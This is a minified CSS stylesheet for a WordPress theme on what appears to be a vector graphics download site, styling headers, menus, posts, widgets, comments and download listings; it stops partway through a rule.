img#logo-image{margin-top:15px;margin-bottom:15px;vertical-align:middle;height:auto;max-width:100px;line-height:65px!important}body #header.sticky-header #nav a{font-size:13px!important;padding-bottom:20px}body #header.sticky-header #nav ul.nav-menu ul li a{padding-bottom:10px}body #header.sticky-header .logo-url-text{font-size:26px;margin-top:10px}.aside.col-md-4,.col-md-12,.aside.col-md-3,.col-md-8{padding:0}.col-single{padding-left:15px;padding-right:15px}figure img{display:block;margin:auto;overflow:hidden;max-width:100%}figure,figcaption{margin:0;padding:0}figcaption{text-transform:uppercase;padding:10px 0 0;text-align:center;font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-weight:300;letter-spacing:-.5px;text-shadow:1px 1px 0 #fff;text-decoration:none;font-size:14px;line-height:18px}.entry-content.article img{width:100%;object-fit:cover}.published{font-style:italic;font-size:13px;line-height:13px;text-align:center;padding:0 10px 0 0;margin-right:10px;border-right:1px solid rgba(0,0,0,.1)!important}.fl-l{float:left!important}.fl-r{float:right!important}.clearfix{clear:both}.aside{padding:0 15px!important}.aside,.aside a{font-size:13px}a,a:focus,a:hover,a:link{outline:none;-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in}.tab-holder .tabs li a,.da-slide .da-link{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.author.vcard .avatar{float:left;margin:0;position:relative;top:-7px;left:-5px;padding:0;margin-right:5px}.content{float:left;width:100%;margin-bottom:10px}#search-form1{background-color:#303132;border-radius:5px;height:59px;margin:12px 3% 0 0;padding:5px;width:692px}form span{background:none repeat scroll 0 0 rgba(0,0,0,0);border:0 none;font-size:100%;margin:0;outline:0 none;padding:0;vertical-align:baseline}input#searchinput{background:none repeat scroll 0 0 #fff;border:none;border-radius:5px 0 0 5px;color:#a7a7a7;font-size:18px;font-family:'Roboto Condensed',sans-serif;height:25px;line-height:22px;margin-top:10px;padding-left:13px;position:relative;width:60%;outline:none}.search-input--pos{padding-top:9px;margin-top:0;height:48px}.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:create_date\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:quota\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:update_date\]{display:none}.link-search--prop{font:16px 'Roboto Condensed',sans-serif;text-transform:uppercase;color:silver}.button-search--pos{background:none repeat scroll 0 0 #2363c3;border:medium none;border-radius:0 3px 3px 0;color:#fff;cursor:pointer;font-size:18px;height:47px;margin-left:-4px;text-shadow:0 1px 0 rgba(0,0,0,.3);width:113px;display:inline-block}input#searchsubmit{margin-top:10px}.entry-meta{margin-bottom:10px;text-shadow:0 1px 0 #fff;font-size:13px!important;line-height:20px!important}.entry-meta .meta-sep{margin:0 5px}.entry-header{color:#ccc;clear:both;margin:0;padding:0;font-style:italic}.entry-header a{color:#ccc}.entry-header .comment-count a{color:#777;font-style:italic}.entry-footer{font-size:13px;clear:both;font-style:italic;margin:20px 0;padding-top:15px;color:#ccc}.odd0 .entry-footer,.odd1 .entry-footer,.odd2 .entry-footer{background:0 0}.entry-footer a{color:#ccc}.entry-footer a:hover{text-decoration:none;border-bottom-color:#333;color:#333}.edit-post,.edit-comment,.edit-page{visibility:hidden;text-transform:lowercase;font-size:11px}.edit-post a,.edit-comment a,.edit-page a{background:#dfce94 url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;padding:4px;padding-left:25px;margin-left:5px;color:#444;text-shadow:none;border:1px solid #dbca8f;border-radius:15px;-border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}.edit-page{position:relative;left:10px;top:12px}.edit-attach{right:10px;position:absolute;bottom:15px}.formatted-post{position:relative;padding-left:15px;padding-right:15px}.home .formatted-post,.page-template-blog-page-php .formatted-post{margin-bottom:0!important}.sellads{display:block;margin-left:444px;margin-top:-120px;position:absolute;z-index:100}#sticky{border-radius:.5ex}#sticky.stick{position:fixed;top:0;z-index:10000}.edit-page{position:relative;left:10px;top:12px}.single-wpdmpro .breadcrumbs,.single-wpdmpro .related-tags,.single-wpdmpro .goodToKnow,.comment-feed-link{display:none}.single-wpdmpro .w3eden table{width:50%}a.wpdm-download-link{float:right}.w3eden .card.mb-3 .card-body{padding:10px 0}.box1{padding:5px 0;color:#444;margin-top:0;margin-bottom:10px;font-size:14px;float:left;width:100%;background:#fff}.box1 a,.box1-text{font-family:'Roboto Condensed',sans-serif;font-size:14px}.box1-text{color:red;font-weight:400;padding-left:20px}.rs-wrapper>a{float:left;width:100%;text-align:center}.rs-wrapper .entry-title{display:inline}.rs-wrapper .small-description{display:inline}.home .type-post.sticky,.home .formatted-post,.page-template-blog-page-php .type-post.sticky,.page-template-blog-page-php .formatted-post{padding-top:15px;background:#9acd32;box-shadow:0 0 20px rgba(0,0,0,.1)inset;color:#fff}.home .type-post.sticky .entry-title a,.home .formatted-post .entry-title a,.page-template-blog-page-php .type-post.sticky .entry-title a,.page-template-blog-page-php .formatted-post .entry-title a{text-align:center;color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-header a,.home .formatted-post .entry-header a,.home .type-post.sticky .entry-meta,.home .formatted-post .entry-meta,.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-header a,.page-template-blog-page-php .type-post.sticky .entry-meta,.page-template-blog-page-php .formatted-post .entry-header a,.page-template-blog-page-php .formatted-post .entry-meta,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{background:0 0;border-color:rgba(255,255,255,.5);box-shadow:none}.home .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.home .formatted-post .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .formatted-post .entry-footer .read-more.icon-arrow-right:before{color:rgba(255,255,255,.8);text-shadow:none}.home .type-post h1.entry-title,.page-template-blog-page-php .type-post h1.entry-title{width:99%;text-align:center}.home .format-video,.page-template-blog-page-php .format-video{background:orange}.home .format-chat,.page-template-blog-page-php .format-chat{background:#d8b803}.home .format-link,.page-template-blog-page-php .format-link{background:#01bbe1}.home .format-image,.page-template-blog-page-php .format-image{background:#e66d26}.home .format-quote,.page-template-blog-page-php .format-quote{background:#ca2547}.home .format-aside,.page-template-blog-page-php .format-aside{background:#495d7f}.home .format-gallery,.page-template-blog-page-php .format-gallery{background:#666}.home .format-audio,.page-template-blog-page-php .format-audio{background:#009bae}.home .format-status,.page-template-blog-page-php .format-status{background:#69849a}.home .type-post.sticky:before,.home .formatted-post:before,.page-template-blog-page-php .type-post.sticky:before,.page-template-blog-page-php .formatted-post:before{font-family:FontAwesome;content:'\f16a';background:rgba(0,0,0,.35);padding:8px 0 0 10px;font-size:20px;width:40px;height:40px;position:absolute;top:0;right:0}.home .type-post.sticky:before,.page-template-blog-page-php .type-post.sticky:before{content:'\f08d'}.home .format-chat:before,.page-template-blog-page-php .format-chat:before{content:'\f086'}.home .format-link:before,.page-template-blog-page-php .format-link:before{content:'\f0c1'}.home .format-image:before,.page-template-blog-page-php .format-image:before{content:'\f030'}.home .format-quote:before,.page-template-blog-page-php .format-quote:before{content:'\f10e'}.home .format-aside:before,.page-template-blog-page-php .format-aside:before{content:'\f14b'}.home .format-gallery:before,.page-template-blog-page-php .format-gallery:before{content:'\f03e'}.home .format-audio:before,.page-template-blog-page-php .format-audio:before{content:'\f028'}.home .format-status:before,.page-template-blog-page-php .format-status:before{content:'\f0e5'}.menu-item-has-children:after{content:"\f0d7";font-family:"FontAwesome";font-size:12px;position:absolute;top:0;right:0;padding-top:20px}.entry-categories,.entry-tags{float:left;width:100%}.entry-categories i,.entry-tags i{padding-right:10px;color:#ccc}#page-links{clear:both;float:left;margin:20px 0;font-size:11px}#page-links a{color:#999;font-weight:700;margin:0 2px;text-shadow:0 1px 0 #fff;background:#f6f6f6;text-decoration:none;padding:3px 8px;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}#page-links a:hover{background:#fff;color:#333}#page-links p{margin-bottom:0}#page-links strong{text-transform:uppercase}p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form,.gallery-row,.comment-list ul,.comment-list ol{margin-bottom:20px}.comment{margin-bottom:40px}.navigation-links{padding:0 20px 20px}.nav-previous{float:left;width:50%}.nav-next{float:right;width:50%}.header{margin:0 auto;padding:21px 0}.header a{position:relative;z-index:99}#logo-image{float:left;margin-right:20px;margin-left:10px}.page-template-contact-php .content{padding-top:0}.content-bottom{width:100%;height:0;bottom:0;left:0;right:0;border-top:#fff 1px solid}.full-width{width:100%!important}.contact-page{padding-left:15px;padding-right:15px}table#recaptcha_table:before{background:0 0}.padding-l{padding-left:0}.padding-l:last-child{padding-right:0}#logo{position:relative;font:bold 39px/39px Roboto;float:left;margin:0 20px 0 10px;letter-spacing:-.01em}.footer{position:relative;padding:10px;float:left;background:#e9eaeb}.footer-widgets{display:flex;gap:10px;align-items:stretch}.footer .widget{margin-bottom:0}#logo a:hover,.footer a:hover{color:#000;text-decoration:none}#tagline{color:#999;padding-top:20px;margin-left:10px;font:13px 'Roboto Condensed',sans-serif}.menu-header{background:#fff;color:#777;font-size:14px;position:relative;float:left;display:block;width:100%;box-shadow:0px 0px 3px 0px rgba(0,0,0,.3);height:60px;margin-bottom:10px;position:sticky;top:0;z-index:1}.menu-back{clear:both;background-repeat:repeat-y;box-shadow:0 1px 1px rgba(0,0,0,.05)}.menu-props{padding:30px 0;color:silver;text-align:center}ul.nav-menu{width:100%;padding:0;margin:0;height:60px}ul.nav-menu,ul.nav-menu *{list-style:none;margin-left:0}ul.nav-menu li{float:left;padding:0 4px 0 0;position:relative;margin-right:10px}ul.nav-menu li:first-child{border-left:none}ul.nav-menu li:last-child{border-right:none}ul.nav-menu ul li{width:100%}ul.nav-menu ul{position:absolute;top:-9999em;width:14em!important;z-index:9999}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{left:-1px;top:42px;position:absolute;z-index:999999;padding:0}ul.nav-menu li:hover li ul,ul.nav-menu li.nav-hover li ul,ul.nav-menu li li:hover li ul,ul.nav-menu li li.nav-hover li ul,ul.nav-menu li li li:hover li ul,ul.nav-menu li li li.nav-hover li ul{top:-999em}ul.nav-menu li li:hover ul,ul.nav-menu li li.nav-hover ul,ul.nav-menu li li li:hover ul,ul.nav-menu li li li.nav-hover ul,ul.nav-menu li li li li:hover ul,ul.nav-menu li li li li.nav-hover ul{left:14em!important;top:-1px}ul.nav-menu{padding:0 0 2px}ul.nav-menu ul{border:1px solid #ccc;box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1)}ul.nav-menu ul li a{word-wrap:break-word;font-size:.9em;font-weight:400;border-bottom:1px solid #f0f0f0}ul.nav-menu ul li a:hover{border-top-color:#ccc}ul.nav-menu>li>a{padding:0 10px;line-height:60px}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{background:#f6f6f6;-moz-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;text-transform:uppercase;font-family:Roboto}ul.nav-menu li:hover>a{text-decoration:none;font-weight:400}ul.nav-menu a{-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in;display:block;position:relative;padding:8px 10px;color:#51545c}ul.nav-menu li.current_page_item a,ul.nav-menu li.current_page_parent a,ul.nav-menu li.current_page_ancestor a{text-decoration:none}ul.nav-menu a:hover{background:#e9eaeb}ul.nav-menu li.current-menu-ancestor li.current-menu-item>a,ul.nav-menu li.current-menu-ancestor li.current-menu-parent>a{border-top-color:#aaa;text-decoration:none;background:#fff}ul.nav-menu .sf-sub-indicator{position:absolute;z-index:999;right:.5em;top:45%;width:10px;height:10px;overflow:hidden}ul.nav-menu .sf-with-ul:after{content:'\f078';font-family:FontAwesome!important;position:absolute;right:1.6em;top:20%;width:5px;font-size:7px!important}ul.nav-menu li ul .sf-sub-indicator{top:41%}ul.nav-menu ul.sub-menu .sf-with-ul:after{content:'\f054';font-family:FontAwesome!important;position:absolute;right:1.6em;top:10%;width:5px;font-size:7px!important}.sticky-header ul.nav-menu ul.sub-menu .sf-with-ul:after,.sticky-header ul.nav-menu .sf-with-ul:after,ul.nav-menu ul.sub-menu li.page_item .sf-with-ul:after,ul.nav-menu li.page_item .sf-with-ul:after{top:40%}ul.nav-menu li.current-menu-item,ul.nav-menu li.current-menu-ancestor,ul.nav-menu li:hover{border-right-color:#ddd!important}ul.nav-menu li li a,ul.nav-menu li li li a,ul.nav-menu li li li li a{padding:10px}ul.nav-menu li li,ul.nav-menu li li li,ul.nav-menu li li li li{border-left:none;border-right:none}ul.nav-menu li a.sf-with-ul{padding-right:25px}.ie7 .nav:hover{visibility:inherit}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited{color:#7a9cad;text-decoration:none}a:hover{text-decoration:underline}.entry-content a:link,.entry-content a:active,.entry-content a:visited{text-decoration:none}.entry-content a:hover{text-decoration:none}.textwidget{font-family:'Roboto Condensed',sans-serif;color:#666}h1,h2,h3,h4,h5,h6{color:#51545c;font-family:'Roboto Condensed',sans-serif;font-weight:400;font-style:normal;clear:both;margin-bottom:15px}h1{font-size:46px;line-height:46px;padding:5px 0;letter-spacing:-2px}h2{font-size:40px;line-height:40px;padding:5px 0;letter-spacing:-1px}h3{font-size:34px;line-height:34px;padding:5px 0}h4{font-size:27px;line-height:27px;padding:5px 0}h5{font-size:20px;line-height:20px;padding:5px 0}h6{font-size:14px;line-height:18px}.widget{position:relative;flex:1;height:100%;display:flex;flex-direction:column}.widget ul{margin-bottom:0;padding-left:10px}.widget-title-background{color:#333;text-shadow:0 1px 1px #fff}.widget-title{z-index:1;position:relative;display:block;padding:0;margin:0 0 10px;font-size:16px;line-height:13px;letter-spacing:0;font-weight:400;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;color:#444}.widget-title a{color:#333!important;text-shadow:1px 1px 0 #fff!important;border-bottom:none!important}#text-592710316{margin-bottom:0}.single #text-592710319,.category #text-592710319,.search #text-592710319{display:none}.widget-content{position:relative;padding:10px;font-size:13px;float:left;width:calc(100% - 20px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.before-title{float:left;width:100%}#content{float:left;width:100%}.evolve_tabs:after{content:"";height:7px;left:0;position:absolute;width:100%}.evolve_tabs .widget-content{padding:0;border:0;background:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.disableadblock{margin:20px}.disablewrapper{background:red;text-align:center;font-size:24px;color:#fff;padding:20px}.similar-posts{padding:15px;margin-bottom:40px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.5)}.similar-posts ul{margin-bottom:0}.similar-posts ul li{padding-bottom:5px}.similar-posts a.similar-title{font-weight:700;font-size:15px}.similar-posts small{font-style:italic}.widgets-holder a:hover{text-decoration:underline}.widgets-holder a{text-shadow:0 1px 0 #fff!important}.widget-one-column{width:100%}.widget-content ul li{line-height:20px;margin-bottom:5px}.page-title{font-size:18px;font-weight:300;font-family:'Roboto Condensed',arial,sans-serif;text-align:left}.search-terms a{font-size:18px;font-weight:400;font-family:'Roboto Condensed',arial,sans-serif}.page-title span{font-weight:400}.tech-description{font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300;margin:10px 0;border-top:1px solid #e9eaeb;padding:10px 0;border-bottom:1px solid #e9eaeb}.small-description{font-size:16px;font-family:'Roboto Condensed',sans-serif;font-weight:300;text-align:left;line-height:30px;margin:0;padding:0}.full-description{text-align:left;font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300}.vector-review{margin-top:10px;display:block}.vector-licence{margin-top:10px;display:block}.vector-tags{margin-top:10px;display:block}.vector-publisher{margin-top:10px;display:block}.entry-title,.entry-title a{font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-size:18px;line-height:28px;font-weight:300;letter-spacing:0;text-shadow:1px 1px 0 #fff;text-decoration:none}.entry-title a:hover{color:#000;text-decoration:none}.entry-content{clear:both;font-size:16px;margin-top:0}.centered{text-align:center}.hentry{box-shadow:0 1px 3px rgba(0,0,0,.3);break-inside:avoid;background:#fff;width:100%;margin-bottom:10px}.entry-content .read-more{text-shadow:0 1px 0 #fff;font-size:18px;font-weight:700;padding:0;border:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.entry-content .read-more a{font-size:11px;border:none;text-decoration:none;padding:8px 18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9A9999!important;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}.attach-font{font-size:24px}.footer small{font-style:italic;color:rgba(0,0,0,.4)!important}.container.container-footer{padding:0 10px !important}p#copyright{font-size:15px;text-shadow:0 1px 0 rgba(255,255,255,.1);text-align:center}p#copyright .credits{font-style:italic;font-size:11px;color:rgba(0,0,0,.3)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}p#copyright .credits a{font-style:italic;font-size:11px;color:rgba(0,0,0,.5)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}address{font-style:italic}abbr[title],acronym[title],dfn[title]{cursor:help;border-bottom:1px dotted #666}blockquote{position:relative;font-style:italic;margin:0 10px;margin-bottom:20px;padding:25px 80px;color:#aaa;border-bottom:2px solid #f1f1f1}blockquote:before,blockquote:after{text-shadow:1px 1px 0 rgba(0,0,0,.1);position:absolute;content:'\f10d';font-family:FontAwesome;top:20px;left:20px;font-style:normal;font-size:40px;color:#eee}blockquote:after{left:inherit;content:'\f10e';top:20px;right:20px}strong{font-weight:700}em,dfn,cite{font-style:italic}dfn{font-weight:700}sup{bottom:1ex}sub{top:.5ex}small{font-size:12px}del{text-decoration:line-through}ins{text-decoration:underline}code,pre{line-height:15px;color:#bbb!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;-border-radius:0!important}var,kbd,samp,code,pre{font:14px/1.4 Consolas,"Andale Mono",Courier,"Courier New",monospace;background:#fff}kbd{font-weight:700}samp,var{font-style:italic}pre{white-space:pre;overflow:auto;padding:10px;border:1px solid #ddd;clear:both}code{padding:0 3px;white-space:pre-wrap!important}ul.nav-menu{margin-left:0}.entry-content ul,.entry-content ol,#search-query{margin-left:5px}li ul,li ol{margin-bottom:0}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}ol{list-style-type:decimal}ul,ul ul,ul ul ul{list-style-type:none;list-style-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/list-style.png)}dt{font-weight:700}.fat li{margin-bottom:10px}table{position:relative;width:100%;background:#fff;border:1px solid #e0dddd;border-bottom:0;margin-bottom:15px;border-spacing:0;line-height:18px;margin:0 0 22px;text-align:left}table:before{bottom:-6px;content:"";height:7px;left:0;position:absolute;width:100%}table .even{background:#f6f6f6}caption{text-align:left}th,td{font-size:14px;padding:8px 11px;border-top:1px solid rgba(255,255,255,.6);border-bottom:1px solid rgba(0,0,0,.1)}thead,thead th,thead td{padding:10px 11px;font-weight:700;background:#f6f6f6;color:#111;text-shadow:0 1px 0 #fff}thead{box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}input[type=text],input[type=password],textarea{padding:10px 8px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-box-shadow:0 0 4px rgba(0,0,0,.15) inset;box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #ddd;background:#fff}input.input-name,input.input-email,input.input-website,.textarea-comment{width:100%;margin-bottom:20px}.da-slide .da-link,.post-more{text-shadow:none!important;padding:5px 15px!important;border-color:#ddd;border-color:rgba(0,0,0,.3);background:rgba(0,0,0,.2);font-size:16px!important;box-shadow:none}button:hover,.button:hover,input#submit:hover{color:#fff}.safari input{padding:0 3px}.chrome input{padding:1px 3px}#comments{clear:both}.comments-title-back{float:left;padding:10px;padding-left:0;margin-bottom:25px}.comment-title{float:left;margin-right:12px;letter-spacing:0}.comment-title-meta,.pings-title-meta{font-size:22px}.pings-title-meta{font-size:20px;letter-spacing:0}.no-comment{font-size:19px;color:#bbb}.comment-feed-link{position:relative;top:10px}.comment-count{float:right;font-weight:400;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/comment.png) 0 5px no-repeat;padding:0 5px 0 18px}.comment-list,.comment-list .children{list-style:none}.comment-list{clear:both;margin:20px 4px 0}.comment,.trackback,.pingback{position:relative;margin-bottom:30px;padding:0;background:#fff;border:1px solid #e5e5e5;border-radius:3px;-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.trackback,.pingback{padding:10px;margin:0 4px 20px;font-size:13px}.pings-list{margin-bottom:30px;list-style:none outside none;margin-left:0}.comment-list .children{margin-top:40px}.comment-header{border-bottom:1px solid #e5e5e5;background:#f9f9f9;display:inline-block;width:100%;padding:15px;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.comment-meta{float:left;position:relative;top:5px;font-size:15px;color:#ccc}.comment-meta a{color:#ccc}.commenter{font-size:16px;font-weight:400;font-style:normal;float:left;margin-right:10px;margin-top:5px;color:#aaa}.commenter a:hover{border-bottom:none}.comment-content{clear:left;padding:15px}.edit-comment a{font-size:12px;color:#555}.comment-reply{padding:15px}a.comment-reply-link{padding:5px 10px;font-size:11px;border:none;text-decoration:none;padding:8px 12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9a9999;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}a#cancel-comment-reply-link{margin-left:5px}a#cancel-comment-reply-link:before{content:'\f00d';font-family:FontAwesome;margin-right:5px}.avatar{float:right;margin:0 0 0 20px}a.follow-replies{float:left;width:19px;height:19px;position:relative;top:14px;color:#bbb}a.follow-replies:hover{background-position:0 -19px}#showinfo a,#hideinfo a,#logout a{margin-left:10px;position:relative;top:-5px;float:left;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/change-close.png) no-repeat 0 0;width:83px;height:29px}#hideinfo a{background-position:0 -28px}#logout a{background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/logout.png);width:80px}.comment-unapproved{font-weight:700;font-style:italic;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;clear:both;border-color:#dbca8f;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/info.png) no-repeat 10px 8px;padding:13px 15px;padding-left:50px;border-width:1px;border-style:solid;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}#reply-title{letter-spacing:0;margin-bottom:0;font-size:26px;font-style:italic;font-weight:700;text-shadow:0 1px 1px #eee}#respond{clear:both;padding:0 20px;float:left}#form-section-author,#form-section-email,#form-section-url{width:250px;height:23px;padding:8px;padding-top:9px}#respond input#author,#respond input#url,#respond input#email,#respond textarea{display:block;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.7);font-size:14px;border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9)}#respond textarea{width:calc(100% - 22px);padding:10px}#comment-form .form-section input{margin-right:10px;background:0 0;border:none;width:240px}.form-section{margin-bottom:10px;position:relative}.form-section label{cursor:pointer}#commenter-details input{margin-right:10px}#allowed-tags{font:11px Verdana,Arial,Helvetica,sans-serif;padding:5px 10px;background:#fff;border:1px #ddd dotted;border-top:none;width:573px}#submit-button{font-family:arial;text-shadow:0 1px 2px #111;font-weight:700;text-transform:uppercase;background:0 0;border:none;left:3px;top:3px;position:relative;z-index:1;height:35px;padding-top:5px;padding:0;width:94%;letter-spacing:-1px;font-size:17px;color:#ddd}#submit-button:hover{color:#fff}.entry-content img,.entry-content .wp-caption{border:none}.entry-content figure{padding:5px;margin:0 auto;overflow:hidden}.entry-content .thumbnail-post img{border:0;padding:0;background:0 0;box-shadow:none;display:block;height:335px;width:100%;object-fit:cover}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.entry-content .alignleft.wp-caption{margin:5px 20px 20px 0}.entry-content .alignright.wp-caption{margin:5px 0 20px 20px}.entry-content .aligncenter.wp-caption{margin:5px auto 20px auto}.entry-content .wp-caption{text-align:center;padding:5px;font-style:italic;margin-bottom:20px}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%;height:inherit}.wp-caption img{margin:0;padding:0;border:0 none;-moz-box-shadow:none}.wp-caption .wp-caption-text{margin:0;padding:5px}.wpdm-page-template.single-col-flat ul li:nth-last-child(1),.wpdm-page-template.single-col-flat ul li:nth-last-child(2),.wpdm-page-template.single-col-flat ul li:nth-last-child(3),.wpdm-page-template.single-col-flat .card:nth-last-child(1){display:none 